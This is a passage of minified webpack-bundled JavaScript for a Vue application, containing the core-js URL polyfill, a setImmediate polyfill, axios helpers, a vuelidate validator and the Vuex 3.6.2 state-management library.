a,A="function"===typeof t?t.options:t;if(e&&(A.render=e,A.staticRenderFns=n,A._compiled=!0),g&&(A.functional=!0),C&&(A._scopeId="data-v-"+C),i?(a=function(t){t=t||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext,t||"undefined"===typeof __VUE_SSR_CONTEXT__||(t=__VUE_SSR_CONTEXT__),I&&I.call(this,t),t&&t._registeredComponents&&t._registeredComponents.add(i)},A._ssrRegister=a):I&&(a=r?function(){I.call(this,(A.functional?this.parent:this).$root.$options.shadowRoot)}:I),a)if(A.functional){A._injectStyles=a;var o=A.render;A.render=function(t,e){return a.call(e),o(t,e)}}else{var c=A.beforeCreate;A.beforeCreate=c?[].concat(c,a):[a]}return{exports:t,options:A}}n.d(e,"a",(function(){return g}))},"2a12":function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var g=n("78ef"),I=function(t){return(0,g.withParams)({type:"maxLength",max:t},(function(e){return!(0,g.req)(e)||(0,g.len)(e)<=t}))};e.default=I},"2a62":function(t,e,n){var g=n("825a");t.exports=function(t){var e=t["return"];if(void 0!==e)return g(e.call(t)).value}},"2b3d":function(t,e,n){"use strict";n("3ca3");var g,I=n("23e7"),C=n("83ab"),i=n("0d3b"),r=n("da84"),a=n("37e8"),A=n("6eeb"),o=n("19aa"),c=n("5135"),s=n("60da"),l=n("4df4"),u=n("6547").codeAt,d=n("5fb2"),p=n("577e"),b=n("d44e"),m=n("9861"),h=n("69f3"),B=r.URL,f=m.URLSearchParams,Z=m.getState,G=h.set,v=h.getterFor("URL"),F=Math.floor,y=Math.pow,X="Invalid authority",W="Invalid scheme",V="Invalid host",Q="Invalid port",w=/[A-Za-z]/,x=/[\d+-.A-Za-z]/,R=/\d/,k=/^0x/i,N=/^[0-7]+$/,Y=/^\d+$/,S=/^[\dA-Fa-f]+$/,U=/[\0\t\n\r #%/:<>?@[\\\]^|]/,H=/[\0\t\n\r #/:<>?@[\\\]^|]/,T=/^[\u0000-\u0020]+|[\u0000-\u0020]+$/g,L=/[\t\n\r]/g,E=function(t,e){var n,g,I;if("["==e.charAt(0)){if("]"!=e.charAt(e.length-1))return V;if(n=z(e.slice(1,-1)),!n)return V;t.host=n}else if(q(t)){if(e=d(e),U.test(e))return V;if(n=D(e),null===n)return V;t.host=n}else{if(H.test(e))return V;for(n="",g=l(e),I=0;I<g.length;I++)n+=_(g[I],M);t.host=n}},D=function(t){var e,n,g,I,C,i,r,a=t.split(".");if(a.length&&""==a[a.length-1]&&a.pop(),e=a.length,e>4)return t;for(n=[],g=0;g<e;g++){if(I=a[g],""==I)return t;if(C=10,I.length>1&&"0"==I.charAt(0)&&(C=k.test(I)?16:8,I=I.slice(8==C?1:2)),""===I)i=0;else{if(!(10==C?Y:8==C?N:S).test(I))return t;i=parseInt(I,C)}n.push(i)}for(g=0;g<e;g++)if(i=n[g],g==e-1){if(i>=y(256,5-e))return null}else if(i>255)return null;for(r=n.pop(),g=0;g<n.length;g++)r+=n[g]*y(256,3-g);return r},z=function(t){var e,n,g,I,C,i,r,a=[0,0,0,0,0,0,0,0],A=0,o=null,c=0,s=function(){return t.charAt(c)};if(":"==s()){if(":"!=t.charAt(1))return;c+=2,A++,o=A}while(s()){if(8==A)return;if(":"!=s()){e=n=0;while(n<4&&S.test(s()))e=16*e+parseInt(s(),16),c++,n++;if("."==s()){if(0==n)return;if(c-=n,A>6)return;g=0;while(s()){if(I=null,g>0){if(!("."==s()&&g<4))return;c++}if(!R.test(s()))return;while(R.test(s())){if(C=parseInt(s(),10),null===I)I=C;else{if(0==I)return;I=10*I+C}if(I>255)return;c++}a[A]=256*a[A]+I,g++,2!=g&&4!=g||A++}if(4!=g)return;break}if(":"==s()){if(c++,!s())return}else if(s())return;a[A++]=e}else{if(null!==o)return;c++,A++,o=A}}if(null!==o){i=A-o,A=7;while(0!=A&&i>0)r=a[A],a[A--]=a[o+i-1],a[o+--i]=r}else if(8!=A)return;return a},O=function(t){for(var e=null,n=1,g=null,I=0,C=0;C<8;C++)0!==t[C]?(I>n&&(e=g,n=I),g=null,I=0):(null===g&&(g=C),++I);return I>n&&(e=g,n=I),e},J=function(t){var e,n,g,I;if("number"==typeof t){for(e=[],n=0;n<4;n++)e.unshift(t%256),t=F(t/256);return e.join(".")}if("object"==typeof t){for(e="",g=O(t),n=0;n<8;n++)I&&0===t[n]||(I&&(I=!1),g===n?(e+=n?":":"::",I=!0):(e+=t[n].toString(16),n<7&&(e+=":")));return"["+e+"]"}return t},M={},P=s({},M,{" ":1,'"':1,"<":1,">":1,"`":1}),K=s({},P,{"#":1,"?":1,"{":1,"}":1}),j=s({},K,{"/":1,":":1,";":1,"=":1,"@":1,"[":1,"\\":1,"]":1,"^":1,"|":1}),_=function(t,e){var n=u(t,0);return n>32&&n<127&&!c(e,t)?t:encodeURIComponent(t)},$={ftp:21,file:null,http:80,https:443,ws:80,wss:443},q=function(t){return c($,t.scheme)},tt=function(t){return""!=t.username||""!=t.password},et=function(t){return!t.host||t.cannotBeABaseURL||"file"==t.scheme},nt=function(t,e){var n;return 2==t.length&&w.test(t.charAt(0))&&(":"==(n=t.charAt(1))||!e&&"|"==n)},gt=function(t){var e;return t.length>1&&nt(t.slice(0,2))&&(2==t.length||"/"===(e=t.charAt(2))||"\\"===e||"?"===e||"#"===e)},It=function(t){var e=t.path,n=e.length;!n||"file"==t.scheme&&1==n&&nt(e[0],!0)||e.pop()},Ct=function(t){return"."===t||"%2e"===t.toLowerCase()},it=function(t){return t=t.toLowerCase(),".."===t||"%2e."===t||".%2e"===t||"%2e%2e"===t},rt={},at={},At={},ot={},ct={},st={},lt={},ut={},dt={},pt={},bt={},mt={},ht={},Bt={},ft={},Zt={},Gt={},vt={},Ft={},yt={},Xt={},Wt=function(t,e,n,I){var C,i,r,a,A=n||rt,o=0,s="",u=!1,d=!1,p=!1;n||(t.scheme="",t.username="",t.password="",t.host=null,t.port=null,t.path=[],t.query=null,t.fragment=null,t.cannotBeABaseURL=!1,e=e.replace(T,"")),e=e.replace(L,""),C=l(e);while(o<=C.length){switch(i=C[o],A){case rt:if(!i||!w.test(i)){if(n)return W;A=At;continue}s+=i.toLowerCase(),A=at;break;case at:if(i&&(x.test(i)||"+"==i||"-"==i||"."==i))s+=i.toLowerCase();else{if(":"!=i){if(n)return W;s="",A=At,o=0;continue}if(n&&(q(t)!=c($,s)||"file"==s&&(tt(t)||null!==t.port)||"file"==t.scheme&&!t.host))return;if(t.scheme=s,n)return void(q(t)&&$[t.scheme]==t.port&&(t.port=null));s="","file"==t.scheme?A=Bt:q(t)&&I&&I.scheme==t.scheme?A=ot:q(t)?A=ut:"/"==C[o+1]?(A=ct,o++):(t.cannotBeABaseURL=!0,t.path.push(""),A=Ft)}break;case At:if(!I||I.cannotBeABaseURL&&"#"!=i)return W;if(I.cannotBeABaseURL&&"#"==i){t.scheme=I.scheme,t.path=I.path.slice(),t.query=I.query,t.fragment="",t.cannotBeABaseURL=!0,A=Xt;break}A="file"==I.scheme?Bt:st;continue;case ot:if("/"!=i||"/"!=C[o+1]){A=st;continue}A=dt,o++;break;case ct:if("/"==i){A=pt;break}A=vt;continue;case st:if(t.scheme=I.scheme,i==g)t.username=I.username,t.password=I.password,t.host=I.host,t.port=I.port,t.path=I.path.slice(),t.query=I.query;else if("/"==i||"\\"==i&&q(t))A=lt;else if("?"==i)t.username=I.username,t.password=I.password,t.host=I.host,t.port=I.port,t.path=I.path.slice(),t.query="",A=yt;else{if("#"!=i){t.username=I.username,t.password=I.password,t.host=I.host,t.port=I.port,t.path=I.path.slice(),t.path.pop(),A=vt;continue}t.username=I.username,t.password=I.password,t.host=I.host,t.port=I.port,t.path=I.path.slice(),t.query=I.query,t.fragment="",A=Xt}break;case lt:if(!q(t)||"/"!=i&&"\\"!=i){if("/"!=i){t.username=I.username,t.password=I.password,t.host=I.host,t.port=I.port,A=vt;continue}A=pt}else A=dt;break;case ut:if(A=dt,"/"!=i||"/"!=s.charAt(o+1))continue;o++;break;case dt:if("/"!=i&&"\\"!=i){A=pt;continue}break;case pt:if("@"==i){u&&(s="%40"+s),u=!0,r=l(s);for(var b=0;b<r.length;b++){var m=r[b];if(":"!=m||p){var h=_(m,j);p?t.password+=h:t.username+=h}else p=!0}s=""}else if(i==g||"/"==i||"?"==i||"#"==i||"\\"==i&&q(t)){if(u&&""==s)return X;o-=l(s).length+1,s="",A=bt}else s+=i;break;case bt:case mt:if(n&&"file"==t.scheme){A=Zt;continue}if(":"!=i||d){if(i==g||"/"==i||"?"==i||"#"==i||"\\"==i&&q(t)){if(q(t)&&""==s)return V;if(n&&""==s&&(tt(t)||null!==t.port))return;if(a=E(t,s),a)return a;if(s="",A=Gt,n)return;continue}"["==i?d=!0:"]"==i&&(d=!1),s+=i}else{if(""==s)return V;if(a=E(t,s),a)return a;if(s="",A=ht,n==mt)return}break;case ht:if(!R.test(i)){if(i==g||"/"==i||"?"==i||"#"==i||"\\"==i&&q(t)||n){if(""!=s){var B=parseInt(s,10);if(B>65535)return Q;t.port=q(t)&&B===$[t.scheme]?null:B,s=""}if(n)return;A=Gt;continue}return Q}s+=i;break;case Bt:if(t.scheme="file","/"==i||"\\"==i)A=ft;else{if(!I||"file"!=I.scheme){A=vt;continue}if(i==g)t.host=I.host,t.path=I.path.slice(),t.query=I.query;else if("?"==i)t.host=I.host,t.path=I.path.slice(),t.query="",A=yt;else{if("#"!=i){gt(C.slice(o).join(""))||(t.host=I.host,t.path=I.path.slice(),It(t)),A=vt;continue}t.host=I.host,t.path=I.path.slice(),t.query=I.query,t.fragment="",A=Xt}}break;case ft:if("/"==i||"\\"==i){A=Zt;break}I&&"file"==I.scheme&&!gt(C.slice(o).join(""))&&(nt(I.path[0],!0)?t.path.push(I.path[0]):t.host=I.host),A=vt;continue;case Zt:if(i==g||"/"==i||"\\"==i||"?"==i||"#"==i){if(!n&&nt(s))A=vt;else if(""==s){if(t.host="",n)return;A=Gt}else{if(a=E(t,s),a)return a;if("localhost"==t.host&&(t.host=""),n)return;s="",A=Gt}continue}s+=i;break;case Gt:if(q(t)){if(A=vt,"/"!=i&&"\\"!=i)continue}else if(n||"?"!=i)if(n||"#"!=i){if(i!=g&&(A=vt,"/"!=i))continue}else t.fragment="",A=Xt;else t.query="",A=yt;break;case vt:if(i==g||"/"==i||"\\"==i&&q(t)||!n&&("?"==i||"#"==i)){if(it(s)?(It(t),"/"==i||"\\"==i&&q(t)||t.path.push("")):Ct(s)?"/"==i||"\\"==i&&q(t)||t.path.push(""):("file"==t.scheme&&!t.path.length&&nt(s)&&(t.host&&(t.host=""),s=s.charAt(0)+":"),t.path.push(s)),s="","file"==t.scheme&&(i==g||"?"==i||"#"==i))while(t.path.length>1&&""===t.path[0])t.path.shift();"?"==i?(t.query="",A=yt):"#"==i&&(t.fragment="",A=Xt)}else s+=_(i,K);break;case Ft:"?"==i?(t.query="",A=yt):"#"==i?(t.fragment="",A=Xt):i!=g&&(t.path[0]+=_(i,M));break;case yt:n||"#"!=i?i!=g&&("'"==i&&q(t)?t.query+="%27":t.query+="#"==i?"%23":_(i,M)):(t.fragment="",A=Xt);break;case Xt:i!=g&&(t.fragment+=_(i,P));break}o++}},Vt=function(t){var e,n,g=o(this,Vt,"URL"),I=arguments.length>1?arguments[1]:void 0,i=p(t),r=G(g,{type:"URL"});if(void 0!==I)if(I instanceof Vt)e=v(I);else if(n=Wt(e={},p(I)),n)throw TypeError(n);if(n=Wt(r,i,null,e),n)throw TypeError(n);var a=r.searchParams=new f,A=Z(a);A.updateSearchParams(r.query),A.updateURL=function(){r.query=String(a)||null},C||(g.href=wt.call(g),g.origin=xt.call(g),g.protocol=Rt.call(g),g.username=kt.call(g),g.password=Nt.call(g),g.host=Yt.call(g),g.hostname=St.call(g),g.port=Ut.call(g),g.pathname=Ht.call(g),g.search=Tt.call(g),g.searchParams=Lt.call(g),g.hash=Et.call(g))},Qt=Vt.prototype,wt=function(){var t=v(this),e=t.scheme,n=t.username,g=t.password,I=t.host,C=t.port,i=t.path,r=t.query,a=t.fragment,A=e+":";return null!==I?(A+="//",tt(t)&&(A+=n+(g?":"+g:"")+"@"),A+=J(I),null!==C&&(A+=":"+C)):"file"==e&&(A+="//"),A+=t.cannotBeABaseURL?i[0]:i.length?"/"+i.join("/"):"",null!==r&&(A+="?"+r),null!==a&&(A+="#"+a),A},xt=function(){var t=v(this),e=t.scheme,n=t.port;if("blob"==e)try{return new Vt(e.path[0]).origin}catch(g){return"null"}return"file"!=e&&q(t)?e+"://"+J(t.host)+(null!==n?":"+n:""):"null"},Rt=function(){return v(this).scheme+":"},kt=function(){return v(this).username},Nt=function(){return v(this).password},Yt=function(){var t=v(this),e=t.host,n=t.port;return null===e?"":null===n?J(e):J(e)+":"+n},St=function(){var t=v(this).host;return null===t?"":J(t)},Ut=function(){var t=v(this).port;return null===t?"":String(t)},Ht=function(){var t=v(this),e=t.path;return t.cannotBeABaseURL?e[0]:e.length?"/"+e.join("/"):""},Tt=function(){var t=v(this).query;return t?"?"+t:""},Lt=function(){return v(this).searchParams},Et=function(){var t=v(this).fragment;return t?"#"+t:""},Dt=function(t,e){return{get:t,set:e,configurable:!0,enumerable:!0}};if(C&&a(Qt,{href:Dt(wt,(function(t){var e=v(this),n=p(t),g=Wt(e,n);if(g)throw TypeError(g);Z(e.searchParams).updateSearchParams(e.query)})),origin:Dt(xt),protocol:Dt(Rt,(function(t){var e=v(this);Wt(e,p(t)+":",rt)})),username:Dt(kt,(function(t){var e=v(this),n=l(p(t));if(!et(e)){e.username="";for(var g=0;g<n.length;g++)e.username+=_(n[g],j)}})),password:Dt(Nt,(function(t){var e=v(this),n=l(p(t));if(!et(e)){e.password="";for(var g=0;g<n.length;g++)e.password+=_(n[g],j)}})),host:Dt(Yt,(function(t){var e=v(this);e.cannotBeABaseURL||Wt(e,p(t),bt)})),hostname:Dt(St,(function(t){var e=v(this);e.cannotBeABaseURL||Wt(e,p(t),mt)})),port:Dt(Ut,(function(t){var e=v(this);et(e)||(t=p(t),""==t?e.port=null:Wt(e,t,ht))})),pathname:Dt(Ht,(function(t){var e=v(this);e.cannotBeABaseURL||(e.path=[],Wt(e,p(t),Gt))})),search:Dt(Tt,(function(t){var e=v(this);t=p(t),""==t?e.query=null:("?"==t.charAt(0)&&(t=t.slice(1)),e.query="",Wt(e,t,yt)),Z(e.searchParams).updateSearchParams(e.query)})),searchParams:Dt(Lt),hash:Dt(Et,(function(t){var e=v(this);t=p(t),""!=t?("#"==t.charAt(0)&&(t=t.slice(1)),e.fragment="",Wt(e,t,Xt)):e.fragment=null}))}),A(Qt,"toJSON",(function(){return wt.call(this)}),{enumerable:!0}),A(Qt,"toString",(function(){return wt.call(this)}),{enumerable:!0}),B){var zt=B.createObjectURL,Ot=B.revokeObjectURL;zt&&A(Vt,"createObjectURL",(function(t){return zt.apply(B,arguments)})),Ot&&A(Vt,"revokeObjectURL",(function(t){return Ot.apply(B,arguments)}))}b(Vt,"URL"),I({global:!0,forced:!i,sham:!C},{URL:Vt})},"2cf4":function(t,e,n){var g,I,C,i,r=n("da84"),a=n("d039"),A=n("0366"),o=n("1be4"),c=n("cc12"),s=n("1cdc"),l=n("605d"),u=r.setImmediate,d=r.clearImmediate,p=r.process,b=r.MessageChannel,m=r.Dispatch,h=0,B={},f="onreadystatechange";try{g=r.location}catch(y){}var Z=function(t){if(B.hasOwnProperty(t)){var e=B[t];delete B[t],e()}},G=function(t){return function(){Z(t)}},v=function(t){Z(t.data)},F=function(t){r.postMessage(String(t),g.protocol+"//"+g.host)};u&&d||(u=function(t){var e=[],n=arguments.length,g=1;while(n>g)e.push(arguments[g++]);return B[++h]=function(){("function"==typeof t?t:Function(t)).apply(void 0,e)},I(h),h},d=function(t){delete B[t]},l?I=function(t){p.nextTick(G(t))}:m&&m.now?I=function(t){m.now(G(t))}:b&&!s?(C=new b,i=C.port2,C.port1.onmessage=v,I=A(i.postMessage,i,1)):r.addEventListener&&"function"==typeof postMessage&&!r.importScripts&&g&&"file:"!==g.protocol&&!a(F)?(I=F,r.addEventListener("message",v,!1)):I=f in c("script")?function(t){o.appendChild(c("script"))[f]=function(){o.removeChild(this),Z(t)}}:function(t){setTimeout(G(t),0)}),t.exports={set:u,clear:d}},"2d00":function(t,e,n){var g,I,C=n("da84"),i=n("342f"),r=C.process,a=C.Deno,A=r&&r.versions||a&&a.version,o=A&&A.v8;o?(g=o.split("."),I=g[0]<4?1:g[0]+g[1]):i&&(g=i.match(/Edge\/(\d+)/),(!g||g[1]>=74)&&(g=i.match(/Chrome\/(\d+)/),g&&(I=g[1]))),t.exports=I&&+I},"2d83":function(t,e,n){"use strict";var g=n("387f");t.exports=function(t,e,n,I,C){var i=new Error(t);return g(i,e,n,I,C)}},"2e67":function(t,e,n){"use strict";t.exports=function(t){return!(!t||!t.__CANCEL__)}},"2f62":function(t,e,n){"use strict";(function(t){
/*!
 * vuex v3.6.2
 * (c) 2021 Evan You
 * @license MIT
 */
function n(t){var e=Number(t.version.split(".")[0]);if(e>=2)t.mixin({beforeCreate:g});else{var n=t.prototype._init;t.prototype._init=function(t){void 0===t&&(t={}),t.init=t.init?[g].concat(t.init):g,n.call(this,t)}}function g(){var t=this.$options;t.store?this.$store="function"===typeof t.store?t.store():t.store:t.parent&&t.parent.$store&&(this.$store=t.parent.$store)}}var g="undefined"!==typeof window?window:"undefined"!==typeof t?t:{},I=g.__VUE_DEVTOOLS_GLOBAL_HOOK__;function C(t){I&&(t._devtoolHook=I,I.emit("vuex:init",t),I.on("vuex:travel-to-state",(function(e){t.replaceState(e)})),t.subscribe((function(t,e){I.emit("vuex:mutation",t,e)}),{prepend:!0}),t.subscribeAction((function(t,e){I.emit("vuex:action",t,e)}),{prepend:!0}))}function i(t,e){return t.filter(e)[0]}function r(t,e){if(void 0===e&&(e=[]),null===t||"object"!==typeof t)return t;var n=i(e,(function(e){return e.original===t}));if(n)return n.copy;var g=Array.isArray(t)?[]:{};return e.push({original:t,copy:g}),Object.keys(t).forEach((function(n){g[n]=r(t[n],e)})),g}function a(t,e){Object.keys(t).forEach((function(n){return e(t[n],n)}))}function A(t){return null!==t&&"object"===typeof t}function o(t){return t&&"function"===typeof t.then}function c(t,e){return function(){return t(e)}}var s=function(t,e){this.runtime=e,this._children=Object.create(null),this._rawModule=t;var n=t.state;this.state=("function"===typeof n?n():n)||{}},l={namespaced:{configurable:!0}};l.namespaced.get=function(){return!!this._rawModule.namespaced},s.prototype.addChild=function(t,e){this._children[t]=e},s.prototype.removeChild=function(t){delete this._children[t]},s.prototype.getChild=function(t){return this._children[t]},s.prototype.hasChild=function(t){return t in this._children},s.prototype.update=function(t){this._rawModule.namespaced=t.namespaced,t.actions&&(this._rawModule.actions=t.actions),t.mutations&&(this._rawModule.mutations=t.mutations),t.getters&&(this._rawModule.getters=t.getters)},s.prototype.forEachChild=function(t){a(this._children,t)},s.prototype.forEachGetter=function(t){this._rawModule.getters&&a(this._rawModule.getters,t)},s.prototype.forEachAction=function(t){this._rawModule.actions&&a(this._rawModule.actions,t)},s.prototype.forEachMutation=function(t){this._rawModule.mutations&&a(this._rawModule.mutations,t)},Object.defineProperties(s.prototype,l);var u=function(t){this.register([],t,!1)};function d(t,e,n){if(e.update(n),n.modules)for(var g in n.modules){if(!e.getChild(g))return void 0;d(t.concat(g),e.getChild(g),n.modules[g])}}u.prototype.get=function(t){return t.reduce((function(t,e){return t.getChild(e)}),this.root)},u.prototype.getNamespace=function(t){var e=this.root;return t.reduce((function(t,n){return e=e.getChild(n),t+(e.namespaced?n+"/":"")}),"")},u.prototype.update=function(t){d([],this.root,t)},u.prototype.register=function(t,e,n){var g=this;void 0===n&&(n=!0);var I=new s(e,n);if(0===t.length)this.root=I;else{var C=this.get(t.slice(0,-1));C.addChild(t[t.length-1],I)}e.modules&&a(e.modules,(function(e,I){g.register(t.concat(I),e,n)}))},u.prototype.unregister=function(t){var e=this.get(t.slice(0,-1)),n=t[t.length-1],g=e.getChild(n);g&&g.runtime&&e.removeChild(n)},u.prototype.isRegistered=function(t){var e=this.get(t.slice(0,-1)),n=t[t.length-1];return!!e&&e.hasChild(n)};var p;var b=function(t){var e=this;void 0===t&&(t={}),!p&&"undefined"!==typeof window&&window.Vue&&w(window.Vue);var n=t.plugins;void 0===n&&(n=[]);var g=t.strict;void 0===g&&(g=!1),this._committing=!1,this._actions=Object.create(null),this._actionSubscribers=[],this._mutations=Object.create(null),this._wrappedGetters=Object.create(null),this._modules=new u(t),this._modulesNamespaceMap=Object.create(null),this._subscribers=[],this._watcherVM=new p,this._makeLocalGettersCache=Object.create(null);var I=this,i=this,r=i.dispatch,a=i.commit;this.dispatch=function(t,e){return r.call(I,t,e)},this.commit=function(t,e,n){return a.call(I,t,e,n)},this.strict=g;var A=this._modules.root.state;Z(this,A,[],this._modules.root),f(this,A),n.forEach((function(t){return t(e)}));var o=void 0!==t.devtools?t.devtools:p.config.devtools;o&&C(this)},m={state:{configurable:!0}};function h(t,e,n){return e.indexOf(t)<0&&(n&&n.prepend?e.unshift(t):e.push(t)),function(){var n=e.indexOf(t);n>-1&&e.splice(n,1)}}function B(t,e){t._actions=Object.create(null),t._mutations=Object.create(null),t._wrappedGetters=Object.create(null),t._modulesNamespaceMap=Object.create(null);var n=t.state;Z(t,n,[],t._modules.root,!0),f(t,n,e)}function f(t,e,n){var g=t._vm;t.getters={},t._makeLocalGettersCache=Object.create(null);var I=t._wrappedGetters,C={};a(I,(function(e,n){C[n]=c(e,t),Object.defineProperty(t.getters,n,{get:function(){return t._vm[n]},enumerable:!0})}));var i=p.config.silent;p.config.silent=!0,t._vm=new p({data:{$$state:e},computed:C}),p.config.silent=i,t.strict&&W(t),g&&(n&&t._withCommit((function(){g._data.$$state=null})),p.nextTick((function(){return g.$destroy()})))}function Z(t,e,n,g,I){var C=!n.length,i=t._modules.getNamespace(n);if(g.namespaced&&(t._modulesNamespaceMap[i],t._modulesNamespaceMap[i]=g),!C&&!I){var r=V(e,n.slice(0,-1)),a=n[n.length-1];t._withCommit((function(){p.set(r,a,g.state)}))}var A=g.context=G(t,i,n);g.forEachMutation((function(e,n){var g=i+n;F(t,g,e,A)})),g.forEachAction((function(e,n){var g=e.root?n:i+n,I=e.handler||e;y(t,g,I,A)})),g.forEachGetter((function(e,n){var g=i+n;X(t,g,e,A)})),g.forEachChild((function(g,C){Z(t,e,n.concat(C),g,I)}))}function G(t,e,n){var g=""===e,I={dispatch:g?t.dispatch:function(n,g,I){var C=Q(n,g,I),i=C.payload,r=C.options,a=C.type;return r&&r.root||(a=e+a),t.dispatch(a,i)},commit:g?t.commit:function(n,g,I){var C=Q(n,g,I),i=C.payload,r=C.options,a=C.type;r&&r.root||(a=e+a),t.commit(a,i,r)}};return Object.defineProperties(I,{getters:{get:g?function(){return t.getters}:function(){return v(t,e)}},state:{get:function(){return V(t.state,n)}}}),I}function v(t,e){if(!t._makeLocalGettersCache[e]){var n={},g=e.length;Object.keys(t.getters).forEach((function(I){if(I.slice(0,g)===e){var C=I.slice(g);Object.defineProperty(n,C,{get:function(){return t.getters[I]},enumerable:!0})}})),t._makeLocalGettersCache[e]=n}return t._makeLocalGettersCache[e]}function F(t,e,n,g){var I=t._mutations[e]||(t._mutations[e]=[]);I.push((function(e){n.call(t,g.state,e)}))}function y(t,e,n,g){var I=t._actions[e]||(t._actions[e]=[]);I.push((function(e){var I=n.call(t,{dispatch:g.dispatch,commit:g.commit,getters:g.getters,state:g.state,rootGetters:t.getters,rootState:t.state},e);return o(I)||(I=Promise.resolve(I)),t._devtoolHook?I.catch((function(e){throw t._devtoolHook.emit("vuex:error",e),e})):I}))}function X(t,e,n,g){t._wrappedGetters[e]||(t._wrappedGetters[e]=function(t){return n(g.state,g.getters,t.state,t.getters)})}function W(t){t._vm.$watch((function(){return this._data.$$state}),(function(){0}),{deep:!0,sync:!0})}function V(t,e){return e.reduce((function(t,e){return t[e]}),t)}function Q(t,e,n){return A(t)&&t.type&&(n=e,e=t,t=t.type),{type:t,payload:e,options:n}}function w(t){p&&t===p||(p=t,n(p))}m.state.get=function(){return this._vm._data.$$state},m.state.set=function(t){0},b.prototype.commit=function(t,e,n){var g=this,I=Q(t,e,n),C=I.type,i=I.payload,r=(I.options,{type:C,payload:i}),a=this._mutations[C];a&&(this._withCommit((function(){a.forEach((function(t){t(i)}))})),this._subscribers.slice().forEach((function(t){return t(r,g.state)})))},b.prototype.dispatch=function(t,e){var n=this,g=Q(t,e),I=g.type,C=g.payload,i={type:I,payload:C},r=this._actions[I];if(r){try{this._actionSubscribers.slice().filter((function(t){return t.before})).forEach((function(t){return t.before(i,n.state)}))}catch(A){0}var a=r.length>1?Promise.all(r.map((function(t){return t(C)}))):r[0](C);return new Promise((function(t,e){a.then((function(e){try{n._actionSubscribers.filter((function(t){return t.after})).forEach((function(t){return t.after(i,n.state)}))}catch(A){0}t(e)}),(function(t){try{n._actionSubscribers.filter((function(t){return t.error})).forEach((function(e){return e.error(i,n.state,t)}))}catch(A){0}e(t)}))}))}},b.prototype.subscribe=function(t,e){return h(t,this._subscribers,e)},b.prototype.subscribeAction=function(t,e){var n="function"===typeof t?{before:t}:t;return h(n,this._actionSubscribers,e)},b.prototype.watch=function(t,e,n){var g=this;return this._watcherVM.$watch((function(){return t(g.state,g.getters)}),e,n)},b.prototype.replaceState=function(t){var e=this;this._withCommit((function(){e._vm._data.$$state=t}))},b.prototype.registerModule=function(t,e,n){void 0===n&&(n={}),"string"===typeof t&&(t=[t]),this._modules.register(t,e),Z(this,this.state,t,this._modules.get(t),n.preserveState),f(this,this.state)},b.prototype.unregisterModule=function(t){var e=this;"string"===typeof t&&(t=[t]),this._modules.unregister(t),this._withCommit((function(){var n=V(e.state,t.slice(0,-1));p.delete(n,t[t.length-1])})),B(this)},b.prototype.hasModule=function(t){return"string"===typeof t&&(t=[t]),this._modules.isRegistered(t)},b.prototype.hotUpdate=function(t){this._modules.update(t),B(this,!0)},b.prototype._withCommit=function(t){var e=this._committing;this._committing=!0,t(),this._committing=e},Object.defineProperties(b.prototype,m);var x=H((function(t,e){var n={};return S(e).forEach((function(e){var g=e.key,I=e.val;n[g]=function(){var e=this.$store.state,n=this.$store.getters;if(t){var g=T(this.$store,"mapState",t);if(!g)return;e=g.context.state,n=g.context.getters}return"function"===typeof I?I.call(this,e,n):e[I]},n[g].vuex=!0})),n})),R=H((function(t,e){var n={};return S(e).forEach((function(e){var g=e.key,I=e.val;n[g]=function(){var e=[],n=arguments.length;while(n--)e[n]=arguments[n];var g=this.$store.commit;if(t){var C=T(this.$store,"mapMutations",t);if(!C)return;g=C.context.commit}return"function"===typeof I?I.apply(this,[g].concat(e)):g.apply(this.$store,[I].concat(e))}})),n})),k=H((function(t,e){var n={};return S(e).forEach((function(e){var g=e.key,I=e.val;I=t+I,n[g]=function(){if(!t||T(this.$store,"mapGetters",t))return this.$store.getters[I]},n[g].vuex=!0})),n})),N=H((function(t,e){var n={};return S(e).forEach((function(e){var g=e.key,I=e.val;n[g]=function(){var e=[],n=arguments.length;while(n--)e[n]=arguments[n];var g=this.$store.dispatch;if(t){var C=T(this.$store,"mapActions",t);if(!C)return;g=C.context.dispatch}return"function"===typeof I?I.apply(this,[g].concat(e)):g.apply(this.$store,[I].concat(e))}})),n})),Y=function(t){return{mapState:x.bind(null,t),mapGetters:k.bind(null,t),mapMutations:R.bind(null,t),mapActions:N.bind(null,t)}};function S(t){return U(t)?Array.isArray(t)?t.map((function(t){return{key:t,val:t}})):Object.keys(t).map((function(e){return{key:e,val:t[e]}})):[]}function U(t){return Array.isArray(t)||A(t)}function H(t){return function(e,n){return"string"!==typeof e?(n=e,e=""):"/"!==e.charAt(e.length-1)&&(e+="/"),t(e,n)}}function T(t,e,n){var g=t._modulesNamespaceMap[n];return g}function L(t){void 0===t&&(t={});var e=t.collapsed;void 0===e&&(e=!0);var n=t.filter;void 0===n&&(n=function(t,e,n){return!0});var g=t.transformer;void 0===g&&(g=function(t){return t});var I=t.mutationTransformer;void 0===I&&(I=function(t){return t});var C=t.actionFilter;void 0===C&&(C=function(t,e){return!0});var i=t.actionTransformer;void 0===i&&(i=function(t){return t});var a=t.logMutations;void 0===a&&(a=!0);var A=t.logActions;void 0===A&&(A=!0);var o=t.logger;return void 0===o&&(o=console),function(t){var c=r(t.state);"undefined"!==typeof o&&(a&&t.subscribe((function(t,C){var i=r(C);if(n(t,c,i)){var a=z(),A=I(t),s="mutation "+t.type+a;E(o,s,e),o.log("%c prev state","color: #9E9E9E; font-weight: bold",g(c)),o.log("%c mutation","color: #03A9F4; font-weight: bold",A),o.log("%c next state","color: #4CAF50; font-weight: bold",g(i)),D(o)}c=i})),A&&t.subscribeAction((function(t,n){if(C(t,n)){var g=z(),I=i(t),r="action "+t.type+g;E(o,r,e),o.log("%c action","color: #03A9F4; font-weight: bold",I),D(o)}})))}}function E(t,e,n){var g=n?t.groupCollapsed:t.group;try{g.call(t,e)}catch(I){t.log(e)}}function D(t){try{t.groupEnd()}catch(e){t.log("—— log end ——")}}function z(){var t=new Date;return" @ "+J(t.getHours(),2)+":"+J(t.getMinutes(),2)+":"+J(t.getSeconds(),2)+"."+J(t.getMilliseconds(),3)}function O(t,e){return new Array(e+1).join(t)}function J(t,e){return O("0",e-t.toString().length)+t}var M={Store:b,install:w,version:"3.6.2",mapState:x,mapMutations:R,mapGetters:k,mapActions:N,createNamespacedHelpers:Y,createLogger:L};e["a"]=M}).call(this,n("c8ba"))},"30b5":function(t,e,n){"use strict";var g=n("c532");function I(t){return 